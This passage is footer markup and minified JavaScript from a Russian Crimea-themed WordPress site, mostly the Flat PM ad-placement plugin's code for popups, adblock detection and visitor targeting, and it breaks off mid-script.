var ratingsL10n = {"plugin_url":"https:\/\/po-krymu.ru\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/po-krymu.ru\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars_crystal","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://po-krymu.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_over.gif";;
/* ]]> */
</script>
<script type='text/javascript' src='https://po-krymu.ru/wp-content/plugins/wp-postratings/js/postratings-js.js?ver=1.87' id='wp-postratings-js'></script>
<script type='text/javascript' id='wp-postviews-cache-js-extra'>
/* <![CDATA[ */
var viewsCacheL10n = {"admin_ajax_url":"https:\/\/po-krymu.ru\/wp-admin\/admin-ajax.php","post_id":"18721"};
/* ]]> */
</script>
<script type='text/javascript' src='https://po-krymu.ru/wp-content/plugins/wp-postviews/postviews-cache.js?ver=1.68' id='wp-postviews-cache-js'></script>
<script type='text/javascript' src='https://po-krymu.ru/wp-content/themes/secret-garden3/js/superfish.js?ver=3.0.0' id='superfish-js'></script>
<script type='text/javascript' src='https://po-krymu.ru/wp-content/themes/secret-garden3/js/responsiveslides.min.js?ver=2.2.0' id='responsiveslides-js'></script>
<script type='text/javascript' src='https://po-krymu.ru/wp-content/themes/secret-garden3/js/theia-sticky-sidebar.js?ver=1.1.2' id='theia-sticky-sidebar-js'></script>
<script type='text/javascript' src='https://po-krymu.ru/wp-content/themes/secret-garden3/js/jquery.cookie.js?ver=1.1.0' id='cookie-js'></script>
<script type='text/javascript' src='https://po-krymu.ru/wp-content/themes/secret-garden3/js/custom.js' id='custom-js'></script>
<script type='text/javascript' src='https://po-krymu.ru/wp-content/themes/secret-garden3/js/jquery.mmenu.min.js?ver=4.2.5' id='mmenu-js'></script>
<script type='text/javascript' src='https://po-krymu.ru/wp-content/plugins/wp-featherlight/js/wpFeatherlight.pkgd.min.js?ver=1.3.3' id='wp-featherlight-js'></script>
<script type='text/javascript' src='https://po-krymu.ru/wp-includes/js/comment-reply.min.js?ver=5.5.3' id='comment-reply-js'></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.arcticmodal-overlay,.arcticmodal-container{position:fixed;left:0;top:0;right:0;bottom:0;z-index:1000}
.arcticmodal-container{overflow:auto;margin:0;padding:0;border:0;border-collapse:collapse}
:first-child+html .arcticmodal-container{height:100%}
.arcticmodal-container_i{height:100%;margin:0 auto;width:auto}
.arcticmodal-container_i2{vertical-align:middle!important;border:none!important}
.flat_pm_2_modal{min-width:200px;min-height:100px;position:relative;background:#fff}
.flat_pm_2_modal .flat_pm_2_timer,
.flat_pm_2_modal .flat_pm_2_cross{top:0!important}
.flat_pm_2_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.flat_pm_2_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.flat_pm_2_cross:after,.flat_pm_2_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.flat_pm_2_cross:before{transform:rotate(-45deg)}
.flat_pm_2_cross:hover:after{transform:rotate(225deg)}
.flat_pm_2_cross:hover:before{transform:rotate(135deg)}
.flat_pm_2_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px}
.flat_pm_2_timer span{font-size:16px;font-weight:600}
.flat_pm_2_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.flat_pm_2_out *{max-width:none!important}
.flat_pm_2_out.top .flat_pm_2_cross{top:auto;bottom:150px}
.flat_pm_2_out.show.top .flat_pm_2_cross{bottom:-0px}
.flat_pm_2_out.bottom .flat_pm_2_cross{top:150px}
.flat_pm_2_out.show.bottom .flat_pm_2_cross{top:-0px}
.flat_pm_2_out.right .flat_pm_2_cross{right:auto;left:0}
.flat_pm_2_out.top .flat_pm_2_timer{top:auto;bottom:150px}
.flat_pm_2_out.show.top .flat_pm_2_timer{bottom:-0px}
.flat_pm_2_out.bottom .flat_pm_2_timer{top:150px}
.flat_pm_2_out.show.bottom .flat_pm_2_timer{top:-0px}
.flat_pm_2_out.right .flat_pm_2_timer{right:auto;left:0}
.flat_pm_2_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.flat_pm_2_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.flat_pm_2_out.left{bottom:0;right:100%;transform:translateX(0)}
.flat_pm_2_out.right{bottom:0;left:100%;transform:translateX(0)}
.flat_pm_2_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.flat_pm_2_out.closed{min-width:0;min-height:0}
.flat_pm_2_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.flat_pm_2_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.flat_pm_2_out.show.left{transform:translateX(100%)}
.flat_pm_2_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.flat_pm_2_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0;min-height:350px}
.flat_pm_2_video iframe{display:block;width:100%;height:100%;position:absolute}
.flat_pm_2_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.flat_pm_2_video_flex.show{opacity:1}
.flat_pm_2_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.flat_pm_2_video_flex.show .flat_pm_2_video_item{z-index:1}
.flat_pm_2_video_flex .flat_pm_2_timer,.flat_pm_2_video_flex .flat_pm_2_cross{top:10px!important;right:10px!important}
.flat_pm_2_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>function flatPM_arcticmodalLoad(){var i,o,l,d,s,u,f;i=jQuery,o={type:"html",content:"",url:"",ajax:{},ajax_request:null,closeOnEsc:!0,closeOnOverlayClick:!0,clone:!1,overlay:{block:void 0,tpl:'<div class="arcticmodal-overlay"></div>',css:{backgroundColor:"#000",opacity:.6}},container:{block:void 0,tpl:'<div class="arcticmodal-container"><table class="arcticmodal-container_i"><tr><td class="arcticmodal-container_i2"></td></tr></table></div>'},wrap:void 0,body:void 0,errors:{tpl:'<div class="arcticmodal-error arcticmodal-close"></div>',autoclose_delay:2e3,ajax_unsuccessful_load:"Error"},openEffect:{type:"fade",speed:400},closeEffect:{type:"fade",speed:400},beforeOpen:i.noop,afterOpen:i.noop,beforeClose:i.noop,afterClose:i.noop,afterLoading:i.noop,afterLoadingOnShow:i.noop,errorLoading:i.noop},l=0,d=i([]),s=function(e,t){var o=!0;return i(e).each(function(){i(t.target).get(0)==i(this).get(0)&&(o=!1),0==i(t.target).closest("HTML",i(this).get(0)).length&&(o=!1)}),o},u={getParentEl:function(e){var t=i(e);return t.data("arcticmodal")?t:!!(t=i(e).closest(".arcticmodal-container").data("arcticmodalParentEl"))&&t},transition:function(e,t,o,a){switch(a=null==a?i.noop:a,o.type){case"fade":"show"==t?e.fadeIn(o.speed,a):e.fadeOut(o.speed,a);break;case"none":"show"==t?e.show():e.hide(),a()}},prepare_body:function(e,t){i(".arcticmodal-close",e.body).unbind("click.arcticmodal").bind("click.arcticmodal",function(){return t.arcticmodal("close"),!1})},init_el:function(t,e){var o,a,r,n=t.data("arcticmodal");if(!n){if(l++,(n=e).modalID=l,n.overlay.block=i(n.overlay.tpl),n.overlay.block.css(n.overlay.css),n.container.block=i(n.container.tpl),n.body=i(".arcticmodal-container_i2",n.container.block),e.clone?n.body.html(t.clone(!0)):(t.before('<div id="arcticmodalReserve'+n.modalID+'" style="display: none" />'),n.body.html(t)),u.prepare_body(n,t),n.closeOnOverlayClick&&n.overlay.block.add(n.container.block).click(function(e){s(i(">*",n.body),e)&&t.arcticmodal("close")}),n.container.block.data("arcticmodalParentEl",t),t.data("arcticmodal",n),d=i.merge(d,t),i.proxy(f.show,t)(),"html"==n.type)return t;null!=n.ajax.beforeSend&&(o=n.ajax.beforeSend,delete n.ajax.beforeSend),null!=n.ajax.success&&(a=n.ajax.success,delete n.ajax.success),null!=n.ajax.error&&(r=n.ajax.error,delete n.ajax.error);var c=i.extend(!0,{url:n.url,beforeSend:function(){null==o?n.body.html('<div class="arcticmodal-loading" />'):o(n,t)},success:function(e){t.trigger("afterLoading"),n.afterLoading(n,t,e),null==a?n.body.html(e):a(n,t,e),u.prepare_body(n,t),t.trigger("afterLoadingOnShow"),n.afterLoadingOnShow(n,t,e)},error:function(){t.trigger("errorLoading"),n.errorLoading(n,t),null==r?(n.body.html(n.errors.tpl),i(".arcticmodal-error",n.body).html(n.errors.ajax_unsuccessful_load),i(".arcticmodal-close",n.body).click(function(){return t.arcticmodal("close"),!1}),n.errors.autoclose_delay&&setTimeout(function(){t.arcticmodal("close")},n.errors.autoclose_delay)):r(n,t)}},n.ajax);n.ajax_request=i.ajax(c),t.data("arcticmodal",n)}},init:function(e){if(e=i.extend(!0,{},o,e),!i.isFunction(this))return this.each(function(){u.init_el(i(this),i.extend(!0,{},e))});if(null!=e)if(""!=e.type)switch(e.type){case"html":if(""==e.content)return void i.error('jquery.arcticmodal: Don\'t set parameter "content"');var t=e.content;return e.content="",u.init_el(i(t),e);case"ajax":return""==e.url?void i.error('jquery.arcticmodal: Don\'t set parameter "url"'):u.init_el(i("<div />"),e)}else i.error('jquery.arcticmodal: Don\'t set parameter "type"');else i.error("jquery.arcticmodal: Uncorrect parameters")}},f={show:function(){var e=u.getParentEl(this);if(!1!==e){var t,o,a=e.data("arcticmodal");return a.overlay.block.hide(),a.container.block.hide(),i("BODY").append(a.overlay.block),i("BODY").append(a.container.block),a.beforeOpen(a,e),e.trigger("beforeOpen"),"hidden"!=a.wrap.css("overflow")&&(a.wrap.data("arcticmodalOverflow",a.wrap.css("overflow")),t=a.wrap.outerWidth(!0),a.wrap.css("overflow","hidden"),(o=a.wrap.outerWidth(!0))!=t&&a.wrap.css("marginRight",o-t+"px")),d.not(e).each(function(){i(this).data("arcticmodal").overlay.block.hide()}),u.transition(a.overlay.block,"show",1<d.length?{type:"none"}:a.openEffect),u.transition(a.container.block,"show",1<d.length?{type:"none"}:a.openEffect,function(){a.afterOpen(a,e),e.trigger("afterOpen")}),e}i.error("jquery.arcticmodal: Uncorrect call")},close:function(){return i.isFunction(this)?void d.each(function(){i(this).arcticmodal("close")}):this.each(function(){var e,t=u.getParentEl(this);!1!==t?!1!==(e=t.data("arcticmodal")).beforeClose(e,t)&&(t.trigger("beforeClose"),d.not(t).last().each(function(){i(this).data("arcticmodal").overlay.block.show()}),u.transition(e.overlay.block,"hide",1<d.length?{type:"none"}:e.closeEffect),u.transition(e.container.block,"hide",1<d.length?{type:"none"}:e.closeEffect,function(){e.afterClose(e,t),t.trigger("afterClose"),e.clone||i("#arcticmodalReserve"+e.modalID).replaceWith(e.body.find(">*")),e.overlay.block.remove(),e.container.block.remove(),t.data("arcticmodal",null),i(".arcticmodal-container").length||(e.wrap.data("arcticmodalOverflow")&&e.wrap.css("overflow",e.wrap.data("arcticmodalOverflow")),e.wrap.css("marginRight",0))}),"ajax"==e.type&&e.ajax_request.abort(),d=d.not(t)):i.error("jquery.arcticmodal: Uncorrect call")})},setDefault:function(e){i.extend(!0,o,e)}},i(function(){o.wrap=i(document.all&&!document.querySelector?"html":"body")}),i(document).bind("keyup.arcticmodal",function(e){var t=d.last();t.length&&t.data("arcticmodal").closeOnEsc&&27===e.keyCode&&t.arcticmodal("close")}),i.arcticmodal=i.fn.arcticmodal=function(e){return f[e]?f[e].apply(this,Array.prototype.slice.call(arguments,1)):"object"!=typeof e&&e?void i.error("jquery.arcticmodal: Method "+e+" does not exist"):u.init.apply(this,arguments)}}var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM;function flatPM_sticky(e,c,t){var i=e,l=null,d=t=t||0;function o(){if(null==l){for(var e=getComputedStyle(i,""),t="",o=0;o<e.length;o++)0!=e[o].indexOf("overflow")&&0!=e[o].indexOf("padding")&&0!=e[o].indexOf("border")&&0!=e[o].indexOf("outline")&&0!=e[o].indexOf("box-shadow")&&0!=e[o].indexOf("background")||(t+=e[o]+": "+e.getPropertyValue(e[o])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+i.offsetWidth+"px;",i.insertBefore(l,i.firstChild);for(var a=i.childNodes.length,o=1;o<a;o++)l.appendChild(i.childNodes[1]);i.style.padding="0",i.style.border="0"}i.style.height=l.getBoundingClientRect().height+"px";var r=i.getBoundingClientRect(),n=Math.round(r.top+l.getBoundingClientRect().height-c.getBoundingClientRect().bottom);r.top-d<=0?r.top-d<=n?(l.className="flatpm_stop",l.style.top=-n+"px"):(l.className="flatpm_fixed",l.style.top=d+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){i.children[0].style.width=getComputedStyle(i,"").width},!1)}window.addEventListener("scroll",o,!1),document.body.addEventListener("scroll",o,!1)}function flatPM_addDays(e,t){var o,a=60*e.getTimezoneOffset()*1e3,r=e.getTime(),n=new Date;return r+=864e5*t,n.setTime(r),a!=(o=60*n.getTimezoneOffset()*1e3)&&(r+=o-a,n.setTime(r)),n}function flatPM_adbDetect(){var e=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!e)return!0;var t=e.currentStyle||window.getComputedStyle(e,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)}function flatPM_setCookie(e,t,o){var a,r=(o=o||{path:"/"}).expires;"number"==typeof r&&r&&((a=new Date).setTime(a.getTime()+1e3*r),r=o.expires=a),r&&r.toUTCString&&(o.expires=r.toUTCString());var n=e+"="+(t=encodeURIComponent(t));for(var c in o){n+="; "+c;var i=o[c];!0!==i&&(n+="="+i)}document.cookie=n}function flatPM_getCookie(a){var e=document.cookie.split("; ").reduce(function(e,t){var o=t.split("=");return o[0]===a?decodeURIComponent(o[1]):e},"");return""!=e?e:void 0}function flatPM_testCookie(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}}function flatPM_grep(e,o,a){return ff.grep(e,function(e,t){return a?t==o:(t+1)%o==0})}function flatPM_random(e,t){return Math.floor(Math.random()*(t-e+1))+e}document['wr'+'ite']=function(e){var t=document.createElement("div");ff(document.currentScript).after(t),flatPM_setHTML(t,e),ff(t).contents().unwrap()};</script>
<script>var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_adbDetect=!1,flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,a=0;a<e;a++){var o=t[a].str;if(o&&t[a].subStr.test(o))return t[a].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};function flatPM_ajax(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){switch(flat_body.removeClass(t.method),t.method){case"flat_pm_block_geo_role_ip":flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then();break;default:console.log("ajax error:"),console.error("Метод оказался ошибочным")}},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})}function flatPM_then(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){flatPM_next(flat_pm_then[e])}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]}function flatPM_persentWrapper(t,a,e){var o=0,r=!1;return t.each(function(){var t=ff(this),e=t.text().replace(/(\s)+/g,"");if(o+=e.length,a<=o)return r=t,!1}),r}function flatPM_setWrap(t){try{var e,a,o,r,i,s,f,n,d,_,u=document.createElement("div");u.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(u),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(u),"3"==t.how.simple.position&&ff(".flat_pm_end").before(u),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(u),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(a=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,u))||a.next().is("[data-flat-id]")||a.after(u)),"6"==t.how.simple.position&&(u.setAttribute("data-flat-type","6"),e=flat_userVars.textlen/100*t.how.simple.fraction,a=flatPM_persentWrapper(flat_userVars.until,e,u),(o=!1)!==a&&(r=a.prevAll('[data-flat-type="6"]:first'),i=a.nextAll('[data-flat-type="6"]:first'),0!=r.length&&a.prevUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0),0!=i.length&&a.nextUntil(i).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0),o||a.after(u)))),void 0!==t.how.onсe&&(s="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,f=t.how.onсe.N,n=t.how.onсe.selector,d=t.how.onсe.direction,_=t.how.onсe.before_after,0<(s=s.find(n).add(s.filter(n))).length&&(f="bottom_to_top"==d?s.length-f:f-1,"before"==_?ff(flatPM_grep(s,f,1)).before(u):ff(flatPM_grep(s,f,1)).after(u))),void 0!==t.how.iterable&&(s="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,f=t.how.iterable.N,n=t.how.iterable.selector,d=t.how.iterable.direction,_=t.how.iterable.before_after,0<(s=s.find(n).add(s.filter(n))).length&&("bottom_to_top"==d&&(l=l.get().reverse()),"before"==_?ff(flatPM_grep(s,f,0)).before(u):ff(flatPM_grep(s,f,0)).after(u)))}catch(t){console.warn(t)}}function flatPM_next(o){try{var t=[],e="",a=o.html.length;if(void 0!==o.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.role&&(void 0!==o.role.role_enabled&&-1==o.role.role_enabled.indexOf(flat_userVars.role)||void 0!==o.role.role_disabled&&-1!=o.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.geo&&(void 0!==o.geo.country_enabled&&-1==o.geo.country_enabled.indexOf(flat_userVars.country)&&-1==o.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==o.geo.country_disabled&&(-1!=o.geo.country_disabled.indexOf(flat_userVars.country)||-1!=o.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==o.geo.city_enabled&&-1==o.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==o.geo.city_disabled&&-1!=o.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+o.ID+'"]').remove();for(var r,i,l,s=0;s<a;s++)("∞"==o.html[s].res_of||o.html[s].res_of<=flat_userVars.winwidth)&&("∞"==o.html[s].res_to||o.html[s].res_to>=flat_userVars.winwidth)&&(void 0!==o.html[s].group?flat_userVars.adb?(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd)):(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(o.html[s].fst)):flat_userVars.adb?t.push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd):t.push(o.html[s].fst));for(var f in t)e="object"==typeof t[f]?e+"\n"+t[f][flatPM_random(0,t[f].length-1)]:e+"\n"+t[f];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0===o.how.simple&&void 0===o.how.onсe&&void 0===o.how.iterable||ff('[data-flat-id="'+o.ID+'"]').each(function(){-1!==e.indexOf("go"+"oglesyndication")||-1!==e.indexOf("viewBox")&&-1!==e.indexOf("svg")?ff(this).html(e):flatPM_setHTML(this,e)}),void 0!==o.how.popup&&(flatPM_arcticmodalLoad(),c="true"==o.how.popup.cross?void 0!==o.how.popup.timer&&"true"==o.how.popup.timer?'<div class="flat_pm_2_timer">Закрыть через <span>'+o.how.popup.timer_count+"</span></div>":'<button class="flat_pm_2_cross"></button>':"",document.createElement("div"),p=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+o.ID+"_mb"),r="scroll.arcticmodal"+o.ID,m="mouseleave.arcticmodal"+o.ID+" blur.arcticmodal"+o.ID,i=function(){var t,e,a;void 0!==o.how.popup.timer&&"true"==o.how.popup.timer&&(t=ff('.flat_pm_2_modal[data-id-modal="'+o.ID+'"] .flat_pm_2_timer span'),e=parseInt(o.how.popup.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat_pm_2_cross"></button>'))},1e3))},l=function(){void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+o.ID+"_mb",!1),ff('.flat_pm_2_modal[data-id-modal="'+o.ID+'"]').arcticmodal({closeOnEsc:!1,closeOnOverlayClick:!1}),i()),void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie||(ff('.flat_pm_2_modal[data-id-modal="'+o.ID+'"]').arcticmodal({closeOnEsc:!1,closeOnOverlayClick:!1}),i())},ff("body > *").eq(0).before('<div style="display:none"><div class="flat_pm_2_modal" data-flat-id="'+o.ID+'" data-id-modal="'+o.ID+'">'+c+"</div></div>"),w=document.querySelector('.flat_pm_2_modal[data-id-modal="'+o.ID+'"]'),-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.popup.px_s?(p.bind(r,function(){p.scrollTop()>o.how.popup.after&&(p.unbind(r),b.unbind(m),l())}),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(m,function(){p.unbind(r),b.unbind(m),l()})):(v=setTimeout(function(){b.unbind(m),l()},1e3*o.how.popup.after),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),l()}))),void 0!==o.how.outgoing){function n(){var t,e,a;void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer&&(t=ff('.flat_pm_2_out[data-id-out="'+o.ID+'"] .flat_pm_2_timer span'),e=parseInt(o.how.outgoing.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat_pm_2_cross"></button>'))},1e3))}function d(){void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie&&g&&(ff('.flat_pm_2_out[data-id-out="'+o.ID+'"]').addClass("show"),n(),b.on("click",'.flat_pm_2_out[data-id-out="'+o.ID+'"] .flat_pm_2_cross',function(){flatPM_setCookie("flat_out_"+o.ID+"_mb",!1)})),void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie||(ff('.flat_pm_2_out[data-id-out="'+o.ID+'"]').addClass("show"),n())}var _,u="0"!=o.how.outgoing.indent?' style="bottom:'+o.how.outgoing.indent+'px"':"",c="true"==o.how.outgoing.cross?void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer?'<div class="flat_pm_2_timer">Закрыть через <span>'+o.how.outgoing.timer_count+"</span></div>":'<button class="flat_pm_2_cross"></button>':"",p=ff(window),h="scroll.out"+o.ID,m="mouseleave.outgoing"+o.ID+" blur.outgoing"+o.ID,g=void 0===flatPM_getCookie("flat_out_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+o.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(o.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="flat_pm_2_out '+_+'"'+u+' data-flat-id="'+o.ID+'" data-id-out="'+o.ID+'">'+c+"</div>");var v,w=document.querySelector('.flat_pm_2_out[data-id-out="'+o.ID+'"]');-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.outgoing.px_s?(p.bind(h,function(){p.scrollTop()>o.how.outgoing.after&&(p.unbind(h),b.unbind(m),d())}),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(m,function(){p.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*o.how.outgoing.after),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}}function flatPM_start(){ff=jQuery;var t=flat_pm_arr.length;flat_body=flat_body||ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var a,o=flat_pm_arr[e],r=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var i=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),l=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),s=new Date(flat_userVars.date+"T12:00:00"),f=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(l<i&&l<s&&(l=flatPM_addDays(l,1)),l<i&&s<l&&(i=flatPM_addDays(i,-1)),f<i||l<f)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var n=new Date(o.date.date_of+"T00:00:00"),d=new Date(o.date.date_to+"T00:00:00"),_=new 